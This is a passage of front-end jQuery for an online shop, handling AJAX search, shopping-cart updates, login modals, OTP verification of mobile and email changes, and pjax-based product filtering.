    var search_selector = '.js-srchdr-ew12';
    var search_input_selector = '.js-parent-input-search';
    $(search_selector).removeClass('notyping-m7');
    $(search_selector).removeClass('result-m7');
    $(search_selector).addClass('loading-m7');
    $(search_input_selector).addClass('inplding-m7');


    var request = $.ajax({
        url: url+searchValue,
        method: "GET",
    });
    request.done(function(data) {

        $(searchResultSelector).html(data);
        $(moreProductsSelector).attr('href',urlOfMoreProducts+searchValue);

        $(search_selector).addClass('result-m7');
        $(search_selector).removeClass('loading-m7');
        $(search_input_selector).removeClass('inplding-m7');

    }).fail(function() {
        $(searchResultSelector).html('');

        $(search_selector).addClass('notyping-m7');
        $(search_selector).removeClass('result-m7');
        $(search_selector).removeClass('loading-m7');
        $(search_input_selector).removeClass('inplding-m7');

    });
}




$(document).ready(function () {

    var timer;
    $(searchInputSelector).keyup(function (event) {

        clearTimeout(timer);
        timer = setTimeout(function () {

            var search_selector = '.js-srchdr-ew12';
            var search_input_selector = '.js-parent-input-search';

            var searchValue = $(searchInputSelector).val();

            //alert(searchValue) ;
            if(searchValue.length)
            {
                var keyCode = event.keyCode;
                if(keyCode == 13){

                    var href = urlOfMoreProducts + searchValue;
                    $(location).attr("href", href);
                }
                else{
                    sendInformation(searchValue);
                }
            }
            else
            {
                $(searchResultSelector).html('');

                $(search_selector).addClass('notyping-m7');
                $(search_selector).removeClass('result-m7');
                $(search_selector).removeClass('loading-m7');
                $(search_input_selector).removeClass('inplding-m7');
            }

        },1000);

    });

});



$('.js-cancelsrch-m7').click(function () {

    var search_selector = '.js-srchdr-ew12';
    var search_input_selector = '.js-parent-input-search';

    $(search_selector).addClass('notyping-m7');
    $(search_selector).removeClass('result-m7');
    $(search_selector).removeClass('loading-m7');
    $(search_input_selector).removeClass('inplding-m7');
    $('#search-input-product-nynh-dev').val('');

});

// $(searchInputSelector).on( 'keypress',onKeyup);



function sendInformationOfQuickBuys(){
    $(document).on('click',".package_item_form_quick_submit",function(event) {
        var data_fsp_selector = $(this).attr('data-fsp')
        var form_selector = '' ;

        if(data_fsp_selector == 'packages'){
            form_selector = '#package_item_form_quick' ;
        } else if(data_fsp_selector == 'bulk') {
            form_selector = '#bulk_item_form_quick' ;
        } else{
            form_selector = '#normal_item_form' ;
        }
        event.preventDefault(); // stopping submitting
        event.stopImmediatePropagation();
        var data = $(form_selector).serializeArray();
        var url = $(form_selector).attr('action');
        $.ajax({
            url: url,
            type: 'post',
            dataType: 'json',
            data: data
        }).done(function(response) {
            if (response.data.success == true) {
                $.fn.showmessage(response.data.message,class_message_success);
                refreshshoppingcart() ;
            } else{
                $.fn.showmessage(response.data.message,class_message_error);
                refreshshoppingcart() ;
            }
        })
            .fail(function() {
                console.log("error");
            });
    });
}

sendInformationOfQuickBuys() ;

function sendInformationOfNormalBuy(){
    $(document).on('click',".package_item_form_normal_submit",function(event) {
        var data_fsp_selector = $(this).attr('data-fsp')

        var form_selector = '' ;

        if(data_fsp_selector == 'packages'){
            form_selector = '#package_item_form' ;
        } else if(data_fsp_selector == 'bulk') {
            form_selector = '#bulk_item_form_quick' ;
        } else{
            form_selector = '#normal_item_form' ;
        }


        event.preventDefault(); // stopping submitting
        event.stopImmediatePropagation();
        var data = $(form_selector).serializeArray();


        var url = $(form_selector).attr('action');
        $.ajax({
            url: url,
            type: 'post',
            dataType: 'json',
            data: data
        })
            .done(function(response) {
                if (response.data.success == true) {
                    $.fn.showmessage(response.data.message, class_message_success, response.data.btn_text, response.data.btn_link);
                    refreshshoppingcart() ;
                } else{
                    $.fn.showmessage(response.data.message,class_message_success);
                    $(".messageFlash").html(response.data.message)
                }
            })
            .fail(function() {
                console.log("error");
            });

    });
}

function sendInformationOfSubscribe(){
    $(document).on('click',".email_subscriber_form_submit",function(event) {
        var form_selector = '#subscribe_form' ;
        var email_newsletter = form_selector + ' .js-email-newsletter' ;

        event.preventDefault(); // stopping submitting
        event.stopImmediatePropagation();
        var data = $(form_selector).serializeArray();
        var url = $(form_selector).attr('action');

        $.ajax({
            url: url,
            type: 'post',
            dataType: 'json',
            data: data
        }).done(function(response) {
            if (response.data.success == true) {
                $(email_newsletter).val('');
                $.fn.showmessage(response.data.message,class_message_success);
            } else{
                $.fn.showmessage(response.data.message,class_message_error);
            }
        })
            .fail(function() {
                console.log("error");
            });
    });
}





var modalHtml = ".modal-div-dev";
function setModelValue() {

    var item_value_quick_buy = '.quickshow-dev';
    $('body').on('click', item_value_quick_buy, function () {
        $(modalHtml).html('')
        //$(loadingSelector).show();
        product_id = $(this).attr('data-product-id');

        sendInformationModal(product_id, '');

    });

}

var sendInformationModal = function (slug) {
    var url = "/eshop/quickbuy?slug=" + slug;

    var request = $.ajax({
        url: url,
        method: "GET",


    });
    request.done(function (data) {
        $(modalHtml).html(data).promise().done(function(){
            $.fn.radio_t();
            $.fn.bxwgtLabel();
            $.fn.carouselModalcart();
            $.fn.calcPrice();
            $.fn.modalCounter();
            $.fn.digitInput();
            $.fn.radio_tCollapse() ;

        });
    }).fail(function () {
        // $(modalHtml).html(\'\')
    });
}


var modal_select = ".js-login-register-modal";
var modal_a_select = modal_select + " "+ "a.js-imodal-ew12";
var modal_form_select = modal_select + " "+ "form";
var modal_body_select = modal_select+" "+".modal-body";
var loginModalSelector = ".js-link-modal";



login_modal();




function login_modal(){



    if ($(modal_select).length){


        $(document).on("click", loginModalSelector,function(evt) {

            evt.preventDefault();
            var url = $(this).data("link");

            setTimeout(function() {
                ajax_push(url);
            }, 0);

        });


        $(document).on("click", modal_a_select, function(evt) {

            evt.preventDefault();
            var url = $(this).attr("href");

            setTimeout(function() {
                ajax_push(url);
            }, 0);

        });




        $(document).off('submit').on('submit', modal_form_select,function( event ) {
            event.preventDefault();

            var form = $(this);

            var timer;
            timer = setTimeout(function() {
                ajax_submit_modal(form);
            }, 0);

        });


    }
}








function ajax_submit_modal(form){


    $.ajax({

        type: form.attr("method"),
        url: form.attr("action"),
        data: form.serialize(),

        beforeSend: function () {
        },

        success:function(data){

            try {
                var d = JSON.parse(data);
                if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                    location.href= d.redirect;
                }
                else if (typeof(d.redirect_inside_modal) != "undefined" && d.redirect_inside_modal !== null){
                    ajax_push(d.redirect_inside_modal);
                }
                else{
                    push_html_modal(data);
                }
            } catch (e) {
                push_html_modal(data);
            }

        },

        complete: function () {

        },

        error: function (xhr, status, error) {

        },

        dataType:'html'
    });

}







function ajax_push(url){

    $.ajax({
        type: "GET",
        url: url,
        success: function(data)
        {

            try {
                var d = JSON.parse(data);

                if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                    location.href= d.redirect;
                }
                else if (typeof(d.redirect_inside_modal) != "undefined" && d.redirect_inside_modal !== null){
                    ajax_push(d.redirect_inside_modal);
                }
                else{
                    push_html_modal(data);
                }
            } catch (e) {
                push_html_modal(data);
            }


        },

        complete: function () {

        },


        error: function (xhr, status, error) {
        },

        dataType:'html'
    });

}





function push_html_modal(data){
    $(modal_body_select).html(data);
    // $(modal_select).modal("show");
    // login_modal();
    $.fn.backend_function();
    $.fn.verifyOtpTimer();
    // $.fn.checkbox_t();
}





function resendverify(isMobile) {

    $(alert_select_success).html('');
    $(alert_select_danger).html('');


    $.ajax({
        type: 'GET',
        url: url_resend_verify,

        success: function(data){
            var d=JSON.parse(data);

            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }

            if (d.result === 1){
                $.fn.showmessage(d.message, class_message_success);
                if (isMobile == 1){
                    $.fn.timerCircleRestart(deadline_origin_verify_mobile , '.otp-verify');
                }
                else{
                    $.fn.timerCircleRestart(deadline_origin_verify_email, '.otp-verify');
                }

            }

            else if (d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }

        },
        complete: function () {

        },

        error: function (xhr, status, error) {
            alert(xhr.statusText + "\r\n" + xhr.responseText);
        },

        dataType:'html'

    });
}
















//amirhosein profile update
var input_mobile_select = '.js-input-mobile';
var button_mobile_select = '.js-button-mobile';

var input_email_select = '.js-input-email';
var button_email_select = '.js-button-email';

var modal_select_mobile = '.js-modal-mobile';
var modal_select_email = '.js-modal-email';


var error_select = '.help-block';
var class_error_parent = 'has-error';


var mobile_modal_show = '.js-mobile-modal-show';
var email_modal_show = '.js-email-modal-show';


var form_code_verify_mobile = 'form#verify-update-mobile';
var form_code_verify_email = 'form#verify-update-email';
var form_profile_update = 'form#profile-update';


var input_verify_mobile_code= ".js-code-verify-mobile";
var input_verify_email_code= ".js-code-verify-email";


var button_select_resend_sms= ".js-resend-sms";
var button_select_resend_email= ".js-resend-email";


var modal_body = '.modal-body';
var alert_select = '.alert';



var modal_body_mobile = modal_select_mobile + ' '+modal_body;
var modal_body_email = modal_select_email + ' '+modal_body;



var modal_alert_mobile_select = modal_select_mobile + ' '+modal_body + ' '+ alert_select;
var modal_alert_email_select = modal_select_email + ' '+modal_body + ' '+ alert_select;


var button_submit_verify_mobile = '.js-button-verify-mobile';
var button_submit_verify_email = '.js-button-verify-email';



var btctn_select = '.btctn-m7';

var js_alert = '.js-alert';





function send_sms() {

    var mobile_new = $(input_mobile_select).val();

    if (mobile_new.length === 0) {
        add_error(input_mobile_select, text_mobile_is_not_empty);
    }

    else{
        var data = $(form_profile_update).serialize();

        $.ajax({

            type: 'POST',
            url: url_send_sms,
            data: data,

            beforeSend: function () {
                $(button_mobile_select).attr("disabled", true);
                remove_error(input_mobile_select);
            },

            success:function(data){
                var d=JSON.parse(data);


                if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                    location.href= d.redirect;
                }


                if (d.result === 1){

                    mobile = $(input_mobile_select).val();
                    $(modal_select_mobile).modal('show');
                    show_mobile_modal(mobile);


                    if (typeof(d.message) != "undefined" && d.message !== null){
                        $.fn.showmessage(d.message,class_message_success);
                    }

                    if (typeof(d.diffDeadline) != "undefined" && d.diffDeadline !== null){
                        $.fn.timerCircleRestart(d.diffDeadline, '.js-modal-mobile' );
                    }

                }

                else if (d.result === 0) {
                    if (typeof(d.message) != "undefined" && d.message !== null){
                        $.fn.showmessage(d.message,class_message_error);
                    }
                }
            },

            complete: function () {
                $(button_mobile_select).attr("disabled", false);
            },

            error: function (xhr, status, error) {
                $(button_mobile_select).attr("disabled", false);
                alert(xhr.statusText + "\r\n" + xhr.responseText);
            },

            dataType:'html'
        });
    }
}





function send_email() {
    var email_new = $(input_email_select).val();
    if (email_new.length === 0) {
        add_error(input_email_select, text_email_is_not_empty);
    }
    else if (email_old !== email_new){
        var data = $(form_profile_update).serialize();

        $.ajax({

            type: 'POST',
            url: url_send_email,
            data: data,

            beforeSend: function () {
                $(button_email_select).attr("disabled", true);
                // remove_error(input_email_select);
                // $(js_alert).remove();
            },

            success:function(data){
                var d=JSON.parse(data);


                if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                    location.href= d.redirect;
                }

                if (d.result === 1){

                    email = $(input_email_select).val();
                    $(modal_select_email).modal('show');
                    show_email_modal(email);


                    if (typeof(d.message) != "undefined" && d.message !== null){
                        $.fn.showmessage(d.message,class_message_success);
                    }


                    if (typeof(d.diffDeadline) != "undefined" && d.diffDeadline !== null){
                        $.fn.timerCircleRestart(d.diffDeadline, '.js-modal-email' );
                    }

                }

                else if(d.result === 0){
                    if (typeof(d.message) != "undefined" && d.message !== null){
                        $.fn.showmessage(d.message,class_message_error);
                    }

                }


            },

            complete: function () {
                $(button_email_select).attr("disabled", false);
            },

            error: function (xhr, status, error) {
                $(button_email_select).attr("disabled", false);
                alert(xhr.statusText + "\r\n" + xhr.responseText);
            },

            dataType:'html'
        });

    }
    else{
        $.fn.showmessage(Warning_Email_Valid_before,class_message_error);
    }
}






function verify_mobile() {

    var data=$(form_code_verify_mobile).serialize();


    $.ajax({
        type: 'POST',
        url: url_verify_mobile,
        data: data,

        beforeSend: function () {
            $(button_submit_verify_mobile).attr("disabled", true);
            // $(js_alert).remove();
        },

        success: function(data){

            var d=JSON.parse(data);



            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }

            if (d.result === 1){
                $(modal_select_mobile).modal("hide");
                $.fn.showmessage(d.message,class_message_success);
            }

            else if(d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }


        },
        complete: function () {
            $(button_submit_verify_mobile).removeAttr("disabled");
        },

        error: function (xhr, status, error) {
            alert(xhr.statusText + "\r\n" + xhr.responseText);
            $(button_submit_verify_mobile).removeAttr("disabled");
        },

        dataType:'html'
    });
}




function verify_email() {

    var data=$(form_code_verify_email).serialize();


    $.ajax({
        type: 'POST',
        url: url_verify_email,
        data: data,

        beforeSend: function () {
            $(button_submit_verify_email).attr("disabled", true);
            // $(js_alert).remove();
        },

        success: function(data){

            var d=JSON.parse(data);


            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }

            if (d.result === 1){
                $(modal_select_email).modal("hide");
                $.fn.showmessage(d.message,class_message_success);
            }

            else if(d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }


        },
        complete: function () {
            $(button_submit_verify_email).removeAttr("disabled");
        },

        error: function (xhr, status, error) {
            alert(xhr.statusText + "\r\n" + xhr.responseText);
            $(button_submit_verify_email).removeAttr("disabled");
        },

        dataType:'html'
    });
}




function resend_sms() {
    var data = $(form_profile_update).serialize();

    $.ajax({

        type: 'POST',
        url: url_send_sms,
        data: data,

        beforeSend: function () {
            $(button_select_resend_sms).attr("disabled", true);
            // $(modal_alert_mobile_select).remove();
        },

        success:function(data){
            var d=JSON.parse(data);



            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }

            if (d.result === 1){
                $.fn.showmessage(d.message,class_message_success);


                if (typeof(d.diffDeadline) != "undefined" && d.diffDeadline !== null){
                    $.fn.timerCircleRestart(d.diffDeadline, '.js-modal-mobile' );
                }

            }

            else if(d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }


        },

        complete: function () {
            $(button_select_resend_sms).attr("disabled", false);
        },

        error: function (xhr, status, error) {
            $(button_select_resend_sms).attr("disabled", false);
            alert(xhr.statusText + "\r\n" + xhr.responseText);
        },

        dataType:'html'
    });



}




function resend_email() {
    var data = $(form_profile_update).serialize();


    $.ajax({

        type: 'POST',
        url: url_send_email,
        data: data,

        beforeSend: function () {
            $(button_select_resend_email).attr("disabled", true);
            // $(modal_alert_email_select).remove();
        },

        success:function(data){
            var d=JSON.parse(data);


            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }

            if (d.result === 1){
                $.fn.showmessage(d.message,class_message_success);

                if (typeof(d.diffDeadline) != "undefined" && d.diffDeadline !== null){
                    $.fn.timerCircleRestart(d.diffDeadline, '.js-modal-email' );
                }

            }

            else if(d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }

        },

        complete: function () {
            $(button_select_resend_email).attr("disabled", false);
        },

        error: function (xhr, status, error) {
            $(button_select_resend_sms).attr("disabled", false);
            alert(xhr.statusText + "\r\n" + xhr.responseText);
        },

        dataType:'html'
    });



}




function add_error(input_selector, message) {
    $(input_selector).parent().addClass(class_error_parent);
    $(input_selector).parent().children(error_select).html(message);
}



function remove_error(input_selector) {
    $(input_selector).parent().removeClass(class_error_parent);
    $(input_selector).parent().children(error_select).html('');
}



function show_mobile_modal(mobile) {
    $(mobile_modal_show).html(mobile);
}


function show_email_modal(email) {
    $(email_modal_show).html(email);
}



function add_alert_success(parent_selector, message) {
    $(parent_selector).prepend( '<div class="alert alert-success js-alert">\n' +
        '                    <span class="js-alert-modal-mobile">'+ message +'</span>\n' +
        '                </div>');
}




function add_alert_danger(parent_selector, message) {
    $(parent_selector).prepend( '<div class="alert alert-danger js-alert">\n' +
        '                    <span class="js-alert-modal-mobile">'+ message +'</span>\n' +
        '                </div>');
}



var url_refresh_shopcart = "/shopcart/show_header_shopcart" ;

function refreshshoppingcart(){
    $.ajax({
        url: url_refresh_shopcart,
    }).done(function(response) {
        $(".header-count-nynh-dev").html(response.data.goods_count)
        $(".header-shopcart-block-nynh-dev").html(response.data.shopcart_header)
        $.fn.modalCounter();
        $.fn.scrollpBar();
    })
        .fail(function() {
            console.log("error");
        });

}




var change_register_email = function() {
    var nobg_class = 'nobg-m7';
    var input_email_change = js_form_change_username_email + ' .js-input-email-change';
    $(js_form_change_username_email).html(view_change_email);
    $(js_form_change_username_email).addClass(nobg_class);
    $(input_email_change).val(email);
}






var change_register_mobile = function() {
    var nobg_class = 'nobg-m7';
    var input_mobile_change = js_form_change_username_mobile + ' .js-input-mobile-change';
    $(js_form_change_username_mobile).html(view_change_mobile);
    $(js_form_change_username_mobile).addClass(nobg_class);
    $(input_mobile_change).val(mobile);
}






var change_email = function() {


    var form = '#form-change-email';
    var submit_button = "input[type='submit']";
    var input_username= '.js-input-email-change';
    var input_in_form = '.js-input-email';



    $.ajax({

        type: $(form).attr("method"),
        url: $(form).attr("action"),
        data: $(form).serialize(),

        beforeSend: function () {
            $(submit_button).attr("disabled", true);
            $(js_alert_select).empty();
        },


        success:function(data){


            var d=JSON.parse(data);


            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }

            if (d.result === 1){

                $.fn.showmessage(d.message,class_message_success);

                email =  $(input_username).val();

                var value_username = $(input_username).val();
                var nobgClass = 'nobg-m7';

                $(input_in_form).val(value_username);
                $(js_form_change_username_email).html('' +
                    '<span class="txtcode-m7">'+value_username+'</span>');

                $(js_form_change_username_email).removeClass(nobgClass);

                if ($('.otp-verify').length){
                    $.fn.timerCircleRestart(deadline_origin_verify_email , '.otp-verify');
                }

                if ($('.js-modal-email').length){
                    $.fn.timerCircleRestart(deadline_origin_verify_email , '.js-modal-email');
                }

            }
            else if (d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }

        },

        complete: function () {
            $(submit_button).attr("disabled", false);
        },

        error: function (xhr, status, error) {
            $(submit_button).attr("disabled", false);
            alert(xhr.statusText + "\r\n" + xhr.responseText);
        },

        dataType:'html'
    });


}









var change_mobile = function() {


    var form = '#form-change-mobile';
    var submit_button = "input[type='submit']";
    var input_username= '.js-input-mobile-change';
    var input_in_form = '.js-input-mobile';


    $.ajax({

        type: $(form).attr("method"),
        url: $(form).attr("action"),
        data: $(form).serialize(),

        beforeSend: function () {
            $(submit_button).attr("disabled", true);
            // $(js_alert_select).empty();
        },


        success:function(data){


            var d=JSON.parse(data);


            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                location.href= d.redirect;
            }


            if (d.result === 1){
                $.fn.showmessage(d.message, class_message_success);

                mobile = $(input_username).val();

                var value_username = $(input_username).val();
                var nobgClass = 'nobg-m7';
                $(input_in_form).val(value_username);
                $(js_form_change_username_mobile).html('' +
                    '<span class="txtcode-m7">'+value_username+'</span>');

                $(js_form_change_username_mobile).removeClass(nobgClass);

                if ($('.otp-verify').length){
                    $.fn.timerCircleRestart(deadline_origin_verify_mobile , '.otp-verify');
                }

                if ($('.js-modal-mobile').length){
                    $.fn.timerCircleRestart(deadline_origin_verify_mobile , '.js-modal-mobile');
                }
            }
            else if (d.result === 0){
                $.fn.showmessage(d.message,class_message_error);
            }

        },

        complete: function () {
            $(submit_button).attr("disabled", false);
        },

        error: function (xhr, status, error) {
            $(submit_button).attr("disabled", false);
            alert(xhr.statusText + "\r\n" + xhr.responseText);
        },

        dataType:'html'
    });


}












//-------------------------ajax paginate---------------------

var paginaton_block = '.js-pagination-pjax';
var ajaxPaginate = function(evt){
    evt.preventDefault();
    p_action_url = $(evt.currentTarget).attr('href');



    $.fn.cover_loader(1);
    $.pjax.reload({
        container:pjax_container,
        timeout:false,
        url: p_action_url,
        replace: false,
        push: true,
        pushRedirect: false,
        replaceRedirect: false
    }).done(function (){
        $.fn.cover_loader(0);
        $.fn.pjax_scrolltop_filter();
    });
}
$(document).on('click', paginaton_block + ' a', ajaxPaginate);





var url_remove = '/shopcart/remove' ;
var selector_div_delete = '.js-selector-dev-good-' ;
(function( $ ){
    $.fn.deleteProductModal = function() {

        if( $(".mdlstndrd-tpl-m7.mdldelprdct").length ){


            var btnSelector    = ".js-acpt-dev";
            var modalSelector  = ".mdldelprdct";
            var delBtnSelector = ".js-rmvbtn-dev";
            var selector_dev_good = ".js-selector-dev-good";
            var clshpsum = ".js-clshpsum";

            var img_product =  ".js-img-product";
            var title_product =  ".js-name-product";


            var item_img_product =  ".js-item-img";
            var item_title_product =  ".js-item-title";


            $(document).on('click', delBtnSelector , function(event) {
                var data_good_id = $(this).attr('data-good-id') ;
                $('.js-acpt-dev').attr('data-good-id',data_good_id) ;
                $(img_product).html($(item_img_product+'-'+data_good_id).parent().html());
                $(title_product).text($(item_title_product+'-'+data_good_id).text());

            });

            $(document).on('click', btnSelector , function(event) {
                var data_good_id = $(this).attr('data-good-id') ;
                data = [] ;
                var dataObject = {};
                dataObject['good_id'] = data_good_id ;
                //do your change here



                $.ajax({
                    url: url_remove,
                    type: 'post',
                    dataType: 'json',
                    data: dataObject
                }).done(function(response) {
                    if (response.data.success == 1) {
                        $.fn.showmessage(response.data.message,class_message_success);

                        var should_reload = 0;
                        if ($(selector_div_delete+data_good_id).hasClass("cart") || $(selector_div_delete+data_good_id).hasClass("checkout")){
                            should_reload = 1;
                        }

                        $(selector_div_delete+data_good_id).remove() ;

                        if(response.data.post_price!=0){
                            $('.post-price-dev').removeClass('hidden') ;
                        } else {
                            $('.post-price-dev').addClass('hidden') ;
                        }
                        $(".post-price-nynh").html(response.data.post_price);
                        $('.shippingMethodpriceDevs').each(function(){
                            min_cost_for_free =$.fn.clear_comma($(this).data('min-cost-for-free'))
                            if(min_cost_for_free>$.fn.clear_comma(response.data.order_price)){
                                $(this).html( $.fn.numberWithCommas($(this).data('post-price')));
                                $('.tx-n5').html('تومان');
                            } else {
                                $(this).html('رایگان');
                                $('.tx-n5').html('');
                            }
                        })
                        if($.fn.numberWithCommas(response.data.post_api_price) !='0'){
                            $('#shippingMethodpriceDevs-7').html(  $.fn.numberWithCommas($.fn.numberWithCommas(response.data.post_api_price)) );
                            $('.tx-n5-dev-7').html('تومان');
                        } else {

                            $('#shippingMethodpriceDevs-7').html('رایگان');
                            $('.tx-n5-dev-7').html('');
                        }



                        $(".cost-order-nynh").html(response.data.order_price);
                        //$(".post-price-nynh").html(response.data.post_price);
                        $(".total-cost-order-nynh").html(response.data.order_total_cost);
                        $(".discount-cost-order-nynh").html(response.data.discount_total_cost);
                        $(".header-count-nynh-dev").html(response.data.goods_count);

                        if ($(selector_dev_good).length == 0){
                            $(clshpsum).remove();
                            if (should_reload == 1){
                                location.reload();
                            }
                        }

                    }
                })
                    .fail(function() {
                        $.fn.showmessage('لطفا دوباره تلاش کنید .',class_message_error);
                    });

                $(modalSelector).modal('hide');
            });
        }
    };
})( jQuery );



$.fn.deleteProductModal();

var url_update_shopcart = "/shopcart/update" ;

function bascketChangeNumber(){
    $(document).on('input change',".count-good-input-selector-dev",function(event) {
        count_of_good = $(this).val() ;
        good_id = $(this).attr('data-bascket-good-id') ;
        data = [] ;
        var dataObject = {};
        dataObject['count_of_good'] = count_of_good ;
        dataObject['good_id'] = good_id ;
        //do your change here




        $.ajax({
            url: url_update_shopcart,
            type: 'post',
            dataType: 'json',
            data: dataObject
        }).done(function(response) {
            if (response.data.status == 1) {
                $(".cost-good-nynh-" + good_id).html(response.data.good_price)

                if(response.data.post_price!=0){
                    $('.post-price-dev').removeClass('hidden') ;
                } else {
                    $('.post-price-dev').addClass('hidden') ;
                }
                $(".post-price-nynh").html(response.data.post_price);
                $('.shippingMethodpriceDevs').each(function(){
                    min_cost_for_free =$.fn.clear_comma($(this).data('min-cost-for-free'))
                    if(min_cost_for_free>$.fn.clear_comma(response.data.order_price)){
                        $(this).html( $.fn.numberWithCommas($(this).data('post-price')));
                        $('.tx-n5').html('تومان');
                    } else {
                        $(this).html('رایگان');
                        $('.tx-n5').html('');
                    }
                })
                if($.fn.numberWithCommas(response.data.post_api_price) !='0'){
                    $('#shippingMethodpriceDevs-7').html(  $.fn.numberWithCommas($.fn.numberWithCommas(response.data.post_api_price)) );
                    $('.tx-n5-dev-7').html('تومان');
                } else {

                    $('#shippingMethodpriceDevs-7').html('رایگان');
                    $('.tx-n5-dev-7').html('');
                }

                $(".cost-order-nynh").html(response.data.order_price)
                $(".total-cost-order-nynh").html(response.data.order_total_cost)
                $(".discount-cost-order-nynh").html(response.data.discount_total_cost)
                $(".good-selector-input-of-good-"+good_id).html(count_of_good)

                $.fn.showmessage(response.data.message,class_message_success);
            } else{
            }
        })
            .fail(function() {
                console.log("error");
            });
    });
}


bascketChangeNumber() ;
function set_send_url(newUrl){
    send_url = newUrl;
}






function unchecked(){
    var checkbox = '.js-checkbox-add-address';
    $(checkbox).prop("checked", false);
}




(function( $ ){
    $.fn.button_submit = function() {


        if( $(".js-button-submit").length ){
            var select_button = '.js-button-submit';
            var form = '.js-form-shipping-address';
            $(document).on('click', select_button , function() {
                $(form).submit();
            });
        }


    };
})( jQuery );



$.fn.button_submit();









//amir hosein 99/07/23
var allow_filter_pjax = true;
var pjax_container = '#products-pjax';
var pjax_container_category_filter = '#category-filter-pjax';
var categories_array = [];

var inp_min_price = '.js-input-with-keypress-0';
var inp_max_price = '.js-input-with-keypress-1';
var slider_keypress = '.js-slider-keypress';
var list_price_filter = '.js-list-price-filter';
var keypressSlider = document.querySelector(".js-slider-keypress");




var qty_filter = 0;
(function( $ ){

    $.fn.cal_count_filter = function() {

        if ($('.js-count-filter').length){

            var width_screen = $(document).width();
            if (width_screen < 992){

                qty_filter = 0;

                var letter_search_filter = '.js-letter-search-filter';
                var exist_checkout_filter = '.js-exist-checkout-filter';
                var checkbox_t = '.js-pclitmls .checkbox-t.selected-t';
                var count_filter = '.js-count-filter';
                var numnotf = '.js-numnotf';


                var val_search          = $(letter_search_filter).val();
                var val_exist_product   = $(exist_checkout_filter).is(':checked');
                var filter_category_qty = $(checkbox_t).length;



                if ( val_search != '' ){
                    qty_filter++;
                }

                if (val_exist_product == 1){
                    qty_filter++;
                }

                if (filter_category_qty){
                    qty_filter = qty_filter + filter_category_qty;
                }

                if (min_price_value > 0 || max_price_value > 0){
                    qty_filter++;
                }


                if (qty_filter > 0){
                    $(count_filter).html('<span class="numnotf-m7 js-numnotf">'+qty_filter+'</span>');
                }
                else{
                    $(numnotf).remove();
                }


            }

        }



    };
})( jQuery );







(function( $ ){
    $.fn.filter_pjax = function(url) {

        $.fn.cover_loader(1);
        $.pjax.reload({container:pjax_container ,timeout: false, url: url}).done(function (){
            $.fn.cover_loader(0);
            $.fn.update_noUiSlider();
            $.fn.pjax_scrolltop_filter();
        });

    };
})( jQuery );






(function( $ ){
    $.fn.update_noUiSlider = function() {


        if (max_price_filter == 0 && min_price_filter == 0){
            $(list_price_filter).addClass("hidden");
        }
        else{

            $(list_price_filter).removeClass("hidden");
            keypressSlider.noUiSlider.updateOptions({
                range: {
                    'min': parseInt(min_price_filter),
                    'max': parseInt(max_price_filter)
                }
            });

            keypressSlider.noUiSlider.set([
                min_price_filter,
                max_price_filter
            ]);

        }


    };
})( jQuery );







(function( $ ){
    $.fn.filter_price_pjax = function(url) {


        $.fn.cover_loader(1);
        $.pjax.reload({container:pjax_container ,timeout:false, url: url}).done(function (){
            $.fn.cover_loader(0);
            $.fn.append_prc();
            $.fn.pjax_scrolltop_filter();
        });


    };
})( jQuery );








(function( $ ){
    $.fn.numberWithCommas = function(number) {
        var number_without_comma = $.fn.clear_comma(number);

        var parts = number_without_comma.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        return parts.join(".");


    };
})( jQuery );








(function( $ ){
    $.fn.append_prc = function() {

        if(min_price_value !=0 || max_price_value !=0){
            var prc='.js-prc';

            $(prc).html('<div class="inprcslct-m7">\n' +
                '            <div class="tcctn-m7 prc-m7">\n' +
                '                <span class="tctx-m7">از                    ' +
                '<span class="tctx-m7 js-min-prc">'+$.fn.numberWithCommas(min_price_value)+'</span>\n' +
                '                    <span class="tctx-m7"> تومان</span>\n' +
                '                    تا                    <span class="tctx-m7 js-max-prc">'+$.fn.numberWithCommas(max_price_value)+'</span>\n' +
                '                    <span class="tctx-m7"> تومان</span>\n' +
                '                </span>\n' +
                '                <i class="nf icon-close2 js-reset-price-filter"></i>\n' +
                '            </div>\n' +
                '        </div>');


            $.fn.reset_price_filter();
        }


    };
})( jQuery );












(function( $ ){
    $.fn.filter_category_pjax = function(url) {
        $.fn.cover_category_loader(1);
        $.pjax.reload({container:pjax_container_category_filter ,timeout:false, state: true, replace: false, url: url}).done(function (){

            $.fn.cover_category_loader(0);
            $.fn.category_filter(0);
            $.fn.category_remove_item_filter();
            $.fn.search_category_filter();
        });
    };
})( jQuery );














(function( $ ){
    $.fn.make_array_first = function() {

        if ($('.js-pclitmls').length){

            var checkbox_category_filter= ".js-checkbox-category-filter";
            var parent = ".js-parent";
            var data_category = 0;
            var select_span = '.lbl-n5';
            var child_category = ".js-child-category";
            var gchild_category = ".js-gchild-category";


            $(parent).each(function(){
                data_category = $(this).children(checkbox_category_filter).data('category');
                var title = $(this).children(select_span).text();

                if ($(this).children(checkbox_category_filter).is(":checked")){
                    categories_array[data_category] = [];
                    categories_array[data_category]=[title,1,0,0,0];
                }
                else{
                    categories_array[data_category] = [];
                    categories_array[data_category] = [title,0,0,0,0];
                }
            });



            $(child_category).each(function (){
                var data_category_child = $(this).children(checkbox_category_filter).data('category');
                var data_category_parent = $(this).children(checkbox_category_filter).data('category-parent');
                var title_child = $(this).children(select_span).text();

                if ($(this).children(checkbox_category_filter).is(":checked")){
                    categories_array[data_category_child] = [];
                    categories_array[data_category_child] = [title_child,1,data_category_parent,0,0];

                }
                else{
                    categories_array[data_category_child] = [];
